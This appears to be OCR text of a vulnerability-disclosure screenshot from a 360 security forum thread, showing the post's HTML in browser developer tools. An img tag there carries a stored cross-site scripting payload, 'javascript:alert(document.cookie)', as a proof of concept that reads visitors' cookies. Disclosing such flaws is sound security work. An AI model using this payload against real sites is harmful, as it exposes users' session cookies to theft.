 设为首页 收藏本站 论坛官方微博 论坛看点 360首页 切换到宽版 请输入搜索内容 帖子
360论坛 新版
bbs.360safe.com
设置 | 消息 | 提醒 | 退出
积分: 68 | 用户组: 小学一年级
首页 论坛看点 我是卫星 资源应用 游戏专区 我要求助 金币抽奖 每日签到 快速发帖 快捷导航
首页 360特供机 AK47综合交流区 求 怎么刷回第一次更新的版本？
发帖 回复 返回列表
urces Network Sources Timeline Profiles Audits Console
<tbody>
▼<tr>
▼<td class="t_f" id="postmessage_9917847">
<div style="width: 22px; height: 22px;background: url(http://s.bbs.360safe.com/static/image/common/loading.gif) no-repeat center
center;"></div>
<img id="aimg_0SQJI" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" width="22" height="22" file="javascript:
alert(document.cookie)" border="0" alt style="height: 1px; width: 1px; " src="javascript:alert(document.cookie)" lazyloaded="true"
</td>
</tr>
</tbody>
</table>
</div>
<div id="comment_9917847" class="cm"></div>
www.wooyun.org